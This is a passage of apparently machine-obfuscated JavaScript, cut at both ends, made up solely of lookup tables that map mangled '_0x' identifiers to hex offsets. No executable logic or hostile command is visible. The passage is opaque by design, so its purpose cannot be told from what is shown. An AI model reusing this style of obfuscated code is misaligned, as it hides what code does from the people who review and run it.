_0x8db90b:0x3bf,_0xa799e0:0x38,_0x2b8803:0x1f3,_0x136ea5:0x28f,_0x26b414:0x289,_0x4281d3:0x3bf,_0x1bace0:0x4f0,_0x1ac808:0x5f9,_0x5767ab:0x35b,_0x29f1c5:0x3b3,_0x5194f9:0x400,_0x2fff8e:0x52e,_0x2f5527:0x268,_0x4834f3:0x737,_0xf15520:0x625,_0x47ca59:0x3b8,_0x4e7c31:0x3ab,_0x3291eb:0x7ae,_0x4566a7:0x684,_0x3a6efe:0x63d,_0x570901:0x707,_0x17e16a:0x745,_0x431f2e:0x6dc,_0x4b2a1c:0x7e3,_0x2de9d9:0x6a9,_0x192a00:0x565,_0x49d279:0x1b7,_0xfdf027:0x294,_0x4e2c6a:0x1dc,_0x51186e:0x1c0,_0x574f3b:0x377,_0x15d348:0x37f,_0x416232:0x422,_0xe97ca0:0x18c,_0x3d8207:0x2c7,_0x2d9faf:0xf2,_0x5199f9:0x1bc,_0x202837:0x11b,_0x43a030:0x1d4,_0x2b4f57:0x2e6,_0x46a185:0x353,_0xfa6449:0x1d4,_0x948586:0x214,_0x3ede6b:0x1f0,_0x2afdce:0x34e,_0x5532fb:0x3d7,_0x20e437:0x23b,_0x240bc3:0x297,_0x1965fc:0x285,_0x915799:0x400,_0x2f9146:0x340,_0x58afd2:0x392,_0x1375cf:0x47d,_0x29cc1e:0x1f9,_0x31dcee:0x3ec,_0x43f797:0x458,_0x5e54fd:0x32d,_0x1fa7a8:0x3b3,_0x2e8d9c:0x3c0,_0x9fc956:0x485,_0x292475:0x112,_0x5e8a04:0x450,_0x4dcbc2:0x6d8,_0x3e9109:0x4aa,_0x5afdc2:0x4e0,_0x42dc53:0x456,_0x106726:0x56e,_0x25e714:0x4b6,_0x5ddbcc:0x4e5,_0x59e8d7:0x5a5,_0x3ecf23:0x553,_0xcbc402:0x72a,_0x4236da:0x3d2,_0x386ad9:0x274},_0x1c0bac={_0x5880d5:0x4a7,_0x2772e2:0x5c5,_0x53d273:0x51b,_0x3646a5:0x343,_0x36115a:0x4c6,_0x3fc23a:0x34b,_0x403c1d:0x2a9,_0x478db3:0x363,_0x139ad0:0x675,_0xb65fcf:0x622},_0x412a61={_0x1471ea:0x9e},_0x206beb={_0x2341dd:0x52e,_0xda5d74:0xea,_0x88c253:0x11f,_0x214f1b:0x8,_0x14b1da:0x11,_0xf40920:0x607,_0x19f6b1:0x705,_0x1c2c76:0x564,_0x4d67c8:0x707,_0x4ad165:0x89e,_0x246fbe:0x695,_0x191a12:0x37,_0x153bb5:0xde,_0x25e873:0x1ce,_0x24519a:0x1b4,_0x488bcb:0xce,_0x3a1e63:0x15,_0x3a4287:0x2a5,_0x5a497f:0x54d,_0xb78653:0x15f,_0x5c88a9:0x39,_0x469ebc:0x148,_0x33746e:0x1a1,_0x59163a:0xcf,_0x5e7f53:0x50,_0x48ce7c:0xf5,_0x191411:0x68c,_0x3cd7da:0x5f5,_0x4cebbd:0x49b,_0xa23d3c:0x109,_0x427064:0x2b2,_0x34a80a:0xc5,_0x12565f:0x8e,_0xc34101:0x708,_0x21522d:0x2a0,_0x4f9071:0x199,_0x4f3e18:0x615,_0x10a0ff:0x567,_0x20b908:0x537,_0x292d0d:0x6fc,_0x3d878f:0x63f,_0x4c0125:0x14d,_0x19500a:0x182,_0x4fb4bb:0x5d4,_0x326965:0x482,_0xaaf1a4:0x18e,_0x46d7e1:0x114,_0x488a9b:0x27f,_0xfa006a:0xe7,_0x296604:0x1be,_0x5dd68c:0x64f,_0x5a2f9e:0x53f,_0x3cedac:0x5a6,_0x2301e3:0x681,_0x24db1c:0x6fb,_0x21d43f:0x86c,_0x40a012:0x69a,_0x19363e:0x5d1,_0xd3f400:0x47d,_0x1028b5:0x4c5,_0xa1cdb3:0xd2,_0xe45c1f:0x41,_0x506cbb:0x9f,_0x38b352:0xfa,_0x2a5bad:0x710,_0x1dbf1b:0x5ec,_0x25b863:0x61c,_0x817269:0x7e3,_0x5cba63:0x505,_0x49d494:0x5d6,_0x5f1aaf:0x3ac,_0x3c4265:0x571,_0x33cfc5:0x513,_0x1d6fb7:0x5df,_0x17be09:0x76b,_0x52424f:0x1df,_0x4528f1:0x2f,_0x2af4d6:0x141,_0x32494c:0x8d,_0x16b46b:0xc7,_0x45a9a2:0x98,_0x55401d:0xfd,_0x31194f:0xb,_0x596287:0xa5,_0xbac601:0x123,_0x2f356a:0xdd,_0xc6146d:0x10,_0x83c7b0:0x69c,_0x137d6c:0x6af,_0x211c7c:0x7bf,_0x52301d:0x689,_0x1a95cd:0x575,_0x15aba2:0x656,_0x6eab6c:0x6ec,_0x4b4cf1:0x24,_0x2bd087:0x11f,_0x1a648d:0x130,_0xd4b3c6:0x12,_0x28b9f3:0x9f,_0x4efb39:0x54e,_0x1c21db:0x534,_0xc9a9ac:0x404,_0x3fa83f:0x6b5,_0x4c0959:0x82c,_0x190a3d:0x3ee,_0x3ef820:0x9a,_0x4b573b:0xdb,_0x5ddab8:0x4c,_0xa8bc98:0xd0,_0x17b268:0x55e,_0x58c2f7:0x64a,_0x106b0c:0x467,_0x3a359a:0x5f,_0x47c2a8:0x83,_0x342d56:0x91,_0x52f25e:0x1e,_0x254a54:0x93,_0x225c9d:0x210,_0x50e80f:0xe7,_0xca83b3:0x84,_0x55ea69:0x509,_0x22fb96:0x54d,_0x561e29:0x17f,_0xb0d84d:0x194,_0x1903b0:0x217,_0x59a77a:0xe7,_0x4b4212:0xdb,_0x4a766b:0x5f,_0x3c8877:0x3b0,_0x1b29dc:0x640,_0x3bec13:0x4ac,_0x46ccc7:0x62f,_0x4d6bc0:0x5bb,_0x49359c:0x724,_0x595d83:0x554,_0x2a37aa:0x234,_0x42fa8a:0x9d,_0x2c22e8:0x718,_0x5a9af2:0x4df,_0x214aaa:0x54d,_0x7baab7:0x43c,_0x1c671c:0x5c0,_0x2bfc24:0x4f0,_0x1775bf:0x399,_0x32edd3:0x3f6,_0x3b7083:0x150,_0x15ff24:0x3c,_0x2aa1ce:0x107,_0x3d4d37:0x58d,_0x56c791:0x5ca,_0x22b1ad:0x56c,_0x3694af:0x767,_0x7dea7d:0x59d,_0x4b5c75:0x55e,_0x51c7f4:0x455,_0x458cea:0x6a2,_0x3401a9:0x606,_0xeb62c7:0x3f4,_0x55abf2:0x3b4,_0x269f11:0x344,_0x517e76:0x98,_0x347ec4:0x35,_0x251686:0x251,_0x32d33c:0x598,_0x561da4:0xc7,_0x381718:0x113},_0x1e772a={_0x551739:0x48},_0x43b61c={_0x1f2e5e:0x10f,_0x3dcef5:0xd1},_0x4ad1f5={_0x390b4e:0x57,_0x571e25:0x132,_0x12c967:0x2c6,_0x4f4421:0x22e,_0x3ec7e4:0x175,_0x427695:0x299,_0xda11fd:0x250,_0x2fe311:0x31,_0x39c675:0x14f,_0x49ff8c:0x18e,_0x66c66:0x14b,_0xb37671:0x21b,_0x36bed9:0x19c,_0x14d8ce:0x237,_0x1cee42:0x172,_0xf0d8a9:0x143,_0x4f142c:0x241,_0x44f826:0x15f,_0x2936ac:0x14,_0x48e415:0xdd,_0x30a349:0x14b,_0x1fe763:0x1e7,_0x303ff6:0x1e9,_0xc87027:0x22,_0x23e698:0xf8,_0x33828b:0xc3,_0x5d97a1:0xf0,_0x59fd4c:0x15b,_0x4a83c0:0x12d,_0x3f6e41:0x8f,_0xcb281:0x1c5,_0x5d25ce:0x40b,_0x27db51:0x39e,_0x16d0c2:0x2f8,_0x3dc5b7:0x2f,_0x1bca70:0x237,_0x4c04b6:0x216,_0x391ca1:0x16e,_0x1841c2:0x12f,_0x5c474b:0x29c,_0x39969e:0x133,_0x44d44c:0x2cb,_0x4d1bbd:0x301,_0x2044fc:0xb6,_0x5d6bb0:0x4,_0x474fcf:0x6f,_0x22e069:0x2a2,_0x438805:0x22b,_0x2d2dd1:0x2f3,_0x37feca:0x392,_0x11b862:0xc1,_0xe2b768:0x84,_0x2bc4cd:0x112,_0x58debf:0xa1,_0x50dc85:0xa2,_0x1920e2:0xa9,_0x59c0ed:0x2fe,_0x5f33c4:0x25f,_0x395bbd:0x5d,_0x1802d5:0x12e,_0x45679c:0xff,_0x3d110d:0x16c,_0x5c7281:0x1d9,_0x539609:0x8e,_0x46e0e1:0xd6,_0x405fd9:0x1ba,_0x3ec23d:0x12d,_0x53111d:0x27d,_0xf1d40f:0x1a1,_0x5c99ba:0x2ad,_0x59b834:0x2d6,_0x3b8ead:0x22d,_0x1901d7:0x28d,_0x43b538:0x3e6,_0x338cd3:0x182,_0x2a8b84:0x23a,_0x24ddf9:0x47,_0x2357ca:0x2e,_0x1b7301:0x5f,_0x5cf977:0x147,_0x57623d:0x136,_0x14b27e:0x195,_0x2790e7:0x1a4,_0x372b60:0x1e0,_0x9e4ca1:0xf,_0x1d7d30:0x191,_0x3d0a22:0xda,_0x5907d7:0x200,_0xaef8af:0x182,_0x40f697:0x83,_0x2c64e8:0xe9,_0xe13569:0x109,_0x3bbb74:0x5a,_0x729ce4:0xc9,_0x47b9c6:0x18f,_0x47b7ed:0x2ef,_0x2d94ce:0x58,_0xdd2ecd:0x64,_0xa85571:0x85,_0x31f6e4:0x41},_0x3ebefb={_0x2673db:0x460,_0x35eba0:0x1e6,_0x30eb5b:0x30e,_0x455958:0x3b7,_0x4e8b55:0x36f,_0x200540:0x3b5,_0x299c65:0x1b0,_0x2ba1b8:0x2f8,_0x54e6e2:0x16c,_0x3a94e6:0x268,_0x140c6b:0x197,_0x40d905:0x7e,_0x245a06:0x216,_0x5e8ce1:0xad,_0x4e1a6f:0x275,_0x40aec8:0x57,_0x43c739:0x173,_0x20af1c:0x212,_0x32da0c:0x1dd,_0x5d6d2c:0x15f,_0x482ad9:0x8c,_0x364bf2:0xb1,_0x42c0b2:0x1fc,_0x3ef9ef:0x1ff,_0x171734:0x2b5,_0x355aed:0x8b,_0x14c452:0x16f,_0x1ee3d8:0x330,_0x408c8a:0x36d,_0x170ba1:0x319,_0xa30407:0x57,_0x35e996:0x2c,_0x544458:0x8b,_0x5399c9:0x229,_0x438482:0x2ec,_0x397e0d:0x80,_0x3d1170:0x186,_0x2da7b6:0x1b8,_0x526137:0xe2,_0x1a7eff:0x2b,_0x24e1ba:0x33d,_0x280791:0x1c6,_0x256145:0x326,_0x318dd5:0xe5,_0x1b9adb:0x9d,_0x524ee0:0x1fa,_0x29bcd7:0x27a,_0x39ff4b:0x2ce,_0x3b4e79:0x31a,_0x42347f:0x3bb,_0xf17c9:0x485,_0x1477de:0x3d1,_0x551b13:0x1fb,_0x5d51cd:0x294,_0x4d32cb:0x11b,_0x155964:0x232,_0x1cf298:0xfe,_0x1978a7:0x29e,_0x234850:0x2c0,_0x223ad4:0x1d0,_0x2fcb44:0x359,_0x250adf:0x3ed,_0x3aa8df:0x570,_0x580276:0xba,_0x17c258:0x18c,_0xb62192:0x246,_0x15b20e:0x1f7,_0x251b9e:0x2da,_0x41f2d1:0xc6,_0x34119f:0x9,_0x5e5cd7:0x91,_0x3b2b6a:0x79,_0xc6e66a:0x17f,_0x50490b:0xff,_0xfcd70d:0x252,_0x1a16b4:0x153,_0x3c029e:0x2fd,_0x58d233:0x34c,_0x142ee7:0x458,_0x37fdea:0x275,_0xe8293:0x2aa,_0x5edf8d:0x1e7,_0x55383f:0x10d,_0xc5834f:0xe5,_0x413969:0x27b,_0x1cf8ae:0x89,_0x588764:0x2a3,_0x47591f:0x71,_0x5ae4c8:0x5d,_0xf4f1f5:0x1b5,_0x12b785:0x376,_0x26d059:0x34b,_0x269b0d:0x70,_0x561ea6:0x11f,_0x253a89:0x175,_0x52a713:0x149,_0x543d11:0xe7,_0x7416b2:0x2b,_0x1b3d8d:0x5b,_0x395f10:0x15,_0x9b607c:0x5a,_0x303c65:0x16f,_0x539c31:0x2a2,_0x3f77f9:0x348,_0x5a0e8d:0x2a9,_0x1c0c6a:0x375,_0x58680e:0x434,_0x2648c5:0x31e,_0x554cfb:0x21a,_0x3e3f1e:0x372,_0x18b94f:0x429,_0x5aef90:0x3f7,_0x4eeff2:0x26,_0x490c1e:0x37,_0x39a5e3:0x119,_0x2ccd2d:0x19,_0x813b17:0x2b2,_0x3cc7d5:0x114,_0x47331a:0x2b7,_0x21944e:0x11f,_0x307379:0x40d,_0x894ed4:0x135,_0x1174a4:0x2f,_0x4b5495:0x36,_0x21efb3:0x53,_0x48bf29:0x99,_0x55681f:0xf4,_0x1b0bb1:0x14a,_0x353a1:0x20c,_0x3740e4:0x271,_0x16c0ed:0x90,_0x2348c8:0x194,_0x168bf7:0x239,_0x32d79f:0x338,_0x4cd7fd:0x266,_0x292094:0x2f0,_0x464906:0x29,_0x3fae39:0x90,_0x31b5cb:0x3e2,_0x48c5db:0x3f4,_0x28b73b:0x58a,_0x11dc73:0x46b,_0x19318e:0x4b2,_0x52fa6f:0x412,_0x53d55e:0x284,_0x9f4a0f:0x203,_0x589f13:0x27d,_0x2f61cf:0x247,_0x47d410:0x388,_0x6c102:0x15,_0x5f4817:0x3e,_0x466792:0x63,_0x1e53a7:0x23b,_0x35596a:0x32a,_0x3e4db1:0x199,_0x524eaf:0x10,_0x25f2c1:0x159,_0x9cd6dd:0xcd,_0x1e2cab:0x58,_0x4a5616:0x70,_0x5d241c:0x36c,_0x52b651:0x211,_0x194328:0x1a9,_0xb8a3f7:0xee,_0x37721b:0x338,_0xee2a18:0x2f6,_0xa6ac10:0x315,_0x487ea4:0x1c9,_0x5e22a1:0x356,_0x554024:0x1d1,_0x495f31:0x37b,_0x3b666e:0x3aa,_0x555f2e:0x228,_0x416873:0x18b,_0x255cd4:0x21e,_0x539e34:0x412,_0x36c625:0x3bc,_0x1d7827:0x17c,_0x4067b9:0x132,_0x2af438:0x3fa,_0x5c8103:0x334,_0x258a25:0x151,_0x378e60:0x224,_0x350403:0x24b,_0x2af23b:0x223,_0x3134ba:0x35a,_0x186063:0x2f6,_0x5d1281:0x46c,_0x38d34c:0x45d,_0xe4f27f:0x1c,_0x543d32:0x201,_0x37d0c9:0x8d,_0x582182:0x166,_0x27497d:0x2ae,_0x364f0e:0xa,_0x4c0e7a:0x111,_0x21fa5f:0x35b,_0x3c05e0:0x126,_0x10e314:0x8,_0x517cef:0x152,_0x5af4bd:0x14c,_0xd0af9b:0x16,_0x34f815:0x44,_0x4ff983:0x7d,_0x58ae20:0x28e,_0x221ef7:0x285,_0x2c8616:0x150,_0x49112a:0x1a,_0x9a1a68:0x6,_0x2d9a61:0x183,_0x2135d9:0x21,_0x335669:0xe8,_0x1f16cd:0xac,_0x566e00:0x261,_0x3c37d3:0xcc,_0x3ab96f:0x2af,_0x176e1b:0x13e,_0x3d4fb4:0x22e,_0x24d547:0x255,_0x4a305f:0x13c,_0x51ed1b:0x1ac,_0x109ade:0x231,_0x536d89:0x64,_0x2d9e63:0x252,_0x16a61d:0xaa,_0x4ad698:0xf3,_0xd4ba8c:0x73,_0xebe4fe:0x24,_0x3e06dc:0x11e,_0x252b2f:0x213,_0xb61e6e:0x8a,_0x402cd2:0x48a,_0x52ac21:0x237,_0x47ab5c:0x2a1,_0x1664f4:0x124,_0x264f96:0x34a,_0x162def:0x4b6,_0x4aba87:0x233,_0x53a5f9:0xbb,_0x3c8d5e:0x24f,_0x152b9c:0x1e8,_0x13779e:0x1f1,_0x333882:0x420,_0x4325dd:0x42c,_0x35cfea:0x290,_0x2ddea3:0x340,_0x569b09:0x25a,_0x224db2:0xd8,_0x26e545:0x3a,_0x73d114:0x3a1,_0x5a6254:0x2aa,_0x34c893:0x1ec,_0x1f6c1f:0x1ce,_0x55223e:0x5e,_0x155428:0x12d,_0x1ef46a:0x157,_0x2a2eb2:0x207,_0x73b053:0x1db,_0x257a1a:0x272,_0x6d959a:0x346,_0x59de0e:0x31,_0x380668:0x288,_0x275fb7:0x1c6,_0x3865df:0x284,_0x37fd2c:0x1f4,_0x2dad81:0x2eb,_0x6eb3b6:0x3db,_0x58a710:0x220,_0x28c518:0x496,_0x5b97e1:0x529,_0x168b70:0x454,_0xc55f43:0xd3,_0x44cc0d:0x95,_0x49704e:0x61,_0x1a3547:0x404,_0x508163:0x31f},_0x4eff8d={_0x5c1a7a:0xae},_0x55ff03={_0x5200b1:0x1e1,_0x7868d9:0x279,_0x3018ad:0x1cd},_0x542b51={_0x1979da:0x69d,_0x77c5f:0x843,_0x34251e:0x591,_0x166096:0x572,_0x398359:0x446,_0x124af6:0x443,_0x310a99:0x556,_0x197603:0x688,_0x32b17a:0x4f8,_0x38e2be:0x557,_0x1907d5:0x603,_0x4c2a4f:0x54f,_0x360ef3:0x54f,_0x42949a:0x3e2,_0x467b99:0x8d1,_0x139943:0x7d4,_0x5c7b9d:0x6aa,_0x180eec:0x852,_0x5c473e:0x931,_0x51f676:0x885,_0xee0b29:0x5e1,_0x566bd3:0x6ad,_0x480e49:0x6c6,_0x2fe978:0x864,_0x5d30a5:0x76b,_0x3c0e84:0x881,_0x5c183b:0x636,_0x59ced4:0x7c6,_0x5b34b8:0x534,_0x4d9c5c:0x6ad,_0x122c19:0x43a,_0x33651c:0x4c3,_0x54419f:0x540,_0x562352:0x751,_0x981d87:0x708,_0x5ae2a1:0x773,_0x2837f6:0x6b6,_0x2683b4:0x761,_0x268244:0x81f,_0x567d6e:0x561,_0xa6956c:0x597,_0x23fc29:0x764,_0x264c5c:0x60e,_0x96794c:0x4d4,_0x19ee4a:0x434,_0x344d66:0x71c,_0x433186:0x5d8,_0x367505:0x722,_0x250628:0x56a,_0x58d97c:0x5ef,_0x501864:0x6bb,_0x129369:0x4f1,_0x2d5ed3:0x65d,_0x26e583:0x652,_0x51fd80:0x5b9,_0x3ffaec:0x480,_0x3c177f:0x617,_0x10b807:0x629,_0x376bbc:0x814,_0xcf3130:0x6db,_0x583763:0x4c2,_0x170ad1:0x626,_0xe02cfe:0x506,_0x367b8d:0x915,_0x3be738:0x7d2,_0x2ee8da:0x4f0,_0x4f71a7:0x398,_0x4ea91d:0x5bb,_0x176cf3:0x695,_0x2d999d:0x5cd,_0x2a1f83:0x5bf,_0x3cfbe4:0x6bb,_0xa95e27:0x4d1,_0x436d61:0x54c,_0x485593:0x564,_0x53346b:0x85d,_0x2c495f:0x6b8,_0x51d3d7:0x671,_0x3f1d44:0x5dc,_0x22cf09:0x565,_0x3f19c6:0x59b,_0x372cd8:0x844,_0x54839e:0x6b5,_0x5319a5:0x67c,_0x2771cb:0x5da},_0x114762={_0x5edc63:0x3b9,_0x56c178:0x4e9,_0x282607:0x2f6,_0x336776:0x376,_0x23dda6:0x23b,_0x1cda5f:0x2f,_0x326a57:0xf0,_0x1c6f1e:0x3e2,_0x2d7fbe:0x126,_0x28b155:0xc1,_0x41e0e7:0x34d,_0x2576b8:0x1fb,_0x3c67e5:0x370,_0x11c9a1:0x193},_0x3adbb4={_0x56d396:0x314,_0x36bcdb:0x25c},_0x17991e={_0x1be0ad:0xa0,_0x31e90c:0xf},_0x1eeedd={_0x2777f2:0x787,_0x3b5e62:0x835,_0x5cfdcc:0x6d4,_0x4958b4:0x61d},_0x328847={_0x111981:0x28c,_0x557f94:0x31f,_0x3bd26d:0x20e},_0x2f16f2={_0x342ca7:0xe4,_0x1373d0:0xc2,_0x5caf90:0x7},_0x29ffec={_0x2c2ef3:0x4eb},_0x28ac5a={_0x11b2ed:0x3f5,_0x41fe98:0x3c7,_0x5f3b51:0x2f4},_0x5c98e4={_0xcf7d9:0x8a1,_0x56d26f:0x66b,_0xf8714a:0x753},_0x4c210c={_0x564c47:0x1c9},_0x1c1242={_0x10e040:0x12d,_0xd015be:0x205,_0x45cc89:0x4e4,_0x226702:0x1cc,_0x2df0b6:0x1bc,_0x333691:0x272,_0x50bcec:0x433,_0x53cfd1:0x325,_0x4f0af0:0xc7,_0x36f45f:0x47,_0x34aa55:0x99,_0x3d8f4a:0x44d,_0x4eef57:0x2f1,_0x47653b:0x424,_0xf3b4d9:0x304,_0x33dc8a:0x2d0,_0x327eeb:0x401,_0x2c6f62:0x92,_0x2d2e6d:0x6e,_0x47b04b:0x1cf,_0x43cd87:0x457,_0x45381:0x284,_0x39b961:0x64c,_0x3db95a:0x17d,_0xeef63:0x28c,_0x42d690:0x85,_0x274def:0x8e,_0x361e8d:0xd6,_0xc3c42d:0x33,_0x5d2e44:0x175,_0x225648:0x11a,_0x140f4a:0xaa,_0x543b18:0x5e,_0x425b5d:0x67b,_0x29698a:0x5b9,_0x566c57:0x387,_0x3832a9:0x54,_0x3af178:0x5e8,_0x548671:0x6a0,_0x313cd1:0x648,_0x51b161:0xb3,_0x5e5f1d:0x67a,_0x33f722:0x58d,_0x2a1ecb:0xee,_0x1e72fd:0xb,_0x43ad26:0x210,_0x549591:0x652,_0x261deb:0x785,_0x46066b:0x748,_0x2dedd7:0x70,_0x392570:0x144,_0x884876:0x2fc,_0x4f4c76:0x3e3,_0x2a5ab5:0x52,_0xa22cce:0xa3,_0x7ca7e4:0x377,_0x18f4ae:0x49d,_0x3b8296:0x4be,_0x5a6ace:0xd7,_0x36913a:0xce,_0xcc366b:0x19,_0xce407e:0x3f3,_0x4905e7:0x4bf,_0x3ad826:0x400,_0x3c55e3:0xb6,_0x31fbd5:0xf3,_0x49c3cc:0x1c4,_0x885ace:0xfb,_0x2c17ad:0x1b7,_0x541db4:0x4a,_0x228339:0x134,_0x2fe677:0x27b,_0x5aa553:0x1f3,_0x3dac08:0x355,_0x16ecbb:0x27a,_0x144872:0x35f,_0x3195cf:0x356,_0x118796:0x216,_0x23ad48:0x41f,_0x522a62:0x48,_0xaa518d:0x211,_0x57cb1b:0x6d4,_0x5e7aad:0x7ec,_0x575f1c:0x2a8,_0x101ce6:0x170,_0x13f844:0x225,_0x20ac8e:0x354,_0x7abd61:0x171,_0x5f3b66:0x783,_0x22acfb:0x4a9,_0x19fba5:0x765,_0x1afd2c:0x590,_0x452497:0x612,_0x2a404d:0x285,_0x50ea7a:0x154,_0x2a242c:0x36e,_0x3cf4c4:0x23d,_0x246a2a:0x330,_0x312600:0xc8,_0x4c575e:0x217,_0x148267:0x1bb,_0x46622b:0x1ee,_0x2da6d5:0x74,_0x525223:0xd4,_0x3b37c9:0x1a5,_0x50835e:0x41a,_0x4c041a:0x651,_0x412ab9:0x59c,_0x38aeab:0x73c,_0x21c14a:0xb6,_0x495730:0x220,_0x3b0f41:0x286,_0x1ef603:0x34e,_0x53f175:0x10b,_0x26c72b:0x71,_0x5bac72:0x167,_0x40db99:0x6c,_0x7a4b5e:0x116,_0x20b92e:0x6b0,_0x2a2e5a:0x54c,_0x3bbe05:0x634,_0x297d73:0x544,_0x1215ca:0x62e,_0x60df6a:0x19d,_0x4e0f3e:0x191,_0x23e9bd:0x474,_0x5962ab:0x416,_0x5735b9:0x5cc,_0x3e91c7:0x45f,_0x28387e:0x5af,_0x2abb28:0x189,_0x5ca523:0xf,_0x28b0cc:0xb8,_0x1d438e:0x668,_0x1a3ee8:0x79b,_0x4f64a3:0x5a2,_0x27c054:0x611,_0x148197:0x256,_0x2a96d3:0x15b,_0x54016f:0x2d9,_0x5107e4:0x4e,_0x32896e:0x143,_0x33efa0:0x194,_0x31e3f3:0x2,_0x1008b1:0x597,_0x5e6ddd:0x633,_0x25c760:0x722,_0x4af6fc:0x31b,_0x5af597:0x39d,_0x336921:0x4af,_0x321ce8:0x382,_0x36b2df:0x316,_0x7a687b:0x28d,_0x38a9ef:0x34a,_0x5da62c:0x320,_0x25f908:0x2e1,_0x3c4202:0x111,_0x4c4a9b:0x3cf,_0x344a9b:0x73a},_0x3ce0f4={_0x242b16:0x151,_0x2890c0:0x24,_0x1d7212:0x60},_0xe55c6a={_0x5f4648:0x17b,_0xd30a99:0x143},_0x1e5b26={_0x1e2c0f:0x69d,_0x5cc6d6:0x605,_0x897d67:0x5cc,_0x2388ae:0x120,_0x2826ca:0x19e,_0x9844dc:0x725,_0x5bbca7:0x8cd,_0x1f30f5:0x79d,_0x1c6262:0x866,_0x21ea7a:0x35,_0x2ea081:0xa6,_0x4b54dc:0x1d9,_0x2a722f:0x6d7,_0xbb0b72:0x86f,_0x244530:0x548,_0x346be0:0x85d,_0xc08fa2:0x4d1,_0x368909:0x4fe,_0x1ba9ea:0x569,_0x518bfe:0x833,_0x5204b8:0x70c,_0x5eb4c7:0x646},_0x139f7b={_0x23bf74:0x416,_0x465555:0x6ae,_0x1bda06:0x346,_0x441d27:0x510,_0x41edb2:0x4b5,_0x48db36:0x6c2,_0x2bf3b0:0x7c8,_0x168336:0x5a0,_0x96fd05:0x498,_0x593acf:0x4ad,_0x3d74e6:0x82c,_0x8b6357:0x748,_0x2d1005:0x2f9,_0x12e2cd:0x3d4,_0x23c76a:0x7ff,_0x249592:0x7ab,_0x2377a1:0x7f9,_0xb953e3:0x481,_0x4095db:0x2ff,_0x546492:0x5e4,_0x5a881b:0x59b,_0x295af0:0x619,_0x529faf:0x4f5,_0x30f461:0x541,_0x1c1a22:0x538,_0x1d3a1d:0x6cc,_0x1cee91:0x5ae},_0x29961e={_0x1437d3:0x89,_0x350dd2:0x22},_0x4bbe98={_0x44686b:0x1b9},_0x2aa34a={_0x5f0f39:0x481,_0x7833b0:0x615,_0x1c15e7:0x545,_0x266d1e:0x56b,_0x48c317:0x505,_0x188602:0x555,_0x4c4797:0x5a9,_0x55673e:0x432,_0x4b94b2:0x2ac,_0x2cb5c6:0x53e,_0x9d3aac:0x517,_0x5664ac:0x643,_0x1b2bbe:0x61d,_0xd08665:0x56e,_0x2b6d71:0x705,_0x508f1c:0x569,_0x1ed504:0x659,_0x3cd9ae:0x76f,_0x103033:0x4a9,_0x389537:0x582,_0x116cbf:0x624,_0x420616:0x5bf,_0xc17474:0x4df,_0x3846ab:0x4bd},_0x3ea1ff={_0x4de3fd:0x96,_0x8cff98:0x1cf},_0x3dc8dd={_0x3aa7d6:0x5cb,_0x2a1416:0x650,_0x1e7b59:0x64,_0x212bb9:0xad,_0x5c8af8:0x281,_0x44388a:0x5aa,_0x22f52a:0x50c,_0x3d51a3:0x628,_0x47fa66:0x4e7,_0x5a2889:0x57a,_0x43daa3:0x637,_0x34d9f1:0x147,_0x4b2bd0:0x4c,_0x12a1c6:0x4a3,_0x11380d:0x30e,_0x562785:0x35f,_0x3bbfe4:0x221,_0x59c070:0xb0,_0x44dc2e:0x1ac,_0x16e2d3:0x40,_0x44f86d:0x2e0,_0x31257e:0x555,_0x481e19:0x659,_0x860c59:0x24c,_0x206301:0x166,_0x28f6f8:0x14b,_0x5a1c6c:0x5c1,_0x1d8587:0x58d},_0x94b9a6={_0x44c6b8:0x149},_0x29c1bc={_0x213f76:0x2d7,_0x1bbdcd:0x24f,_0x12e1fd:0x370,_0x3c6117:0x427,_0x127799:0x319,_0x5be0e5:0x255,_0x2f4b96:0x70,_0x56d68a:0x2fa,_0x57fb39:0x146,_0x4d2d1c:0x50,_0x315ee2:0xfb,_0x266fdc:0x33d,_0x338e01:0x39b,_0x466605:0x143,_0x6459f1:0x284},_0xff97c7={_0x173b9a:0x92},_0x5bb3f3={_0x255a30:0x4b3,_0x3b317e:0x55f,_0x2486c9:0x5f1,_0x4db58c:0x378,_0x36a5e0:0x3e8,_0x51481f:0x57c,_0x336289:0x2c7,_0x52056f:0x1b7,_0x3643f5:0x5b,_0xec1055:0x55,_0x142a31:0xff,_0x3a39eb:0x1ef,_0x34bb6e:0x394,_0x52f7bf:0x1df,_0x3a4883:0x97,_0x563036:0xcb,_0x3a7246:0xe8,_0x5566ec:0x12b,_0x485213:0x2b,_0x40f2ec:0x50a,_0xd94dcf:0x3f2,_0x3af865:0x5a,_0x139242:0x15e,_0xabff36:0x2f,_0xaee99f:0xa7,_0x21753e:0x9e,_0x2152b9:0x216,_0x31adb4:0x6b,_0xce6c56:0x12,_0x3671e7:0x58c,_0x28eec1:0x4ff,_0xb9e5fa:0x565,_0x18174c:0x24b,_0x18caee:0x38,_0x1e04c6:0x77,_0x22e644:0x6e,_0x538c4f:0x46,_0x1f0a16:0x38,_0x11fb68:0x53,_0x414cbf:0x85,_0x1be0a1:0x385,_0x564447:0x509,_0x1938ed:0x1f1,_0x5ab916:0x593,_0x5050d7:0x5e2,_0xb900a5:0x517,_0x91e0e2:0x725,_0x547458:0x2e7,_0x27195b:0x196,_0x1689a2:0x103,_0x502d52:0xe9,_0x5272e6:0x95,_0x4b5906:0x2e8,_0xeb57fc:0x49c,_0x447f67:0xa8,_0xc0a77a:0xd4,_0x2e9071:0x12f,_0x5692a9:0x330,_0x5ab307:0x2e9,_0x17698d:0x427,_0xac5cd2:0x2b2,_0xc6f0fa:0x4cd,_0x37494d:0x5e3,_0x5b9a58:0x586,_0x4d2305:0x52e,_0xd21b32:0x119,_0x3c10d9:0x313,_0x51fc7c:0x303,_0x313171:0x32c,_0x3c9387:0x298,_0x2127e3:0x32f,_0x5ce457:0x385,_0x3d5d14:0x3bd,_0x25d1b0:0x3a,_0x512692:0x44,_0x5c2f75:0x1be,_0x2597fd:0x29,_0x1ca38f:0x4f8,_0x1ae756:0x3de,_0x163536:0x44e,_0x565dd8:0x1e1,_0x5e4ecc:0x10f,_0x21cf6e:0x39,_0x54a469:0x7c,_0x19da00:0x63,_0x1c94f8:0xaf,_0x1d7356:0x278},_0x15fcd7={_0x1d340d:0x89},_0x4ee384={_0x4f110a:0x3b0,_0x16ae6f:0x667,_0x34c34e:0x4fa,_0x3d86b1:0x596,_0x3fde74:0x83f,_0x5f57cd:0x7d2,_0xa47571:0x7e8,_0x587c07:0x62b,_0x2e1628:0x653,_0x33bd05:0x1e0,_0xa382f4:0x1bb,_0x26552c:0x2d8,_0x55e1d8:0x110,_0x36d8cc:0x1ef,_0x15a946:0x282,_0x5743d8:0x4f2,_0x205d80:0x7e9,_0x5de2ed:0x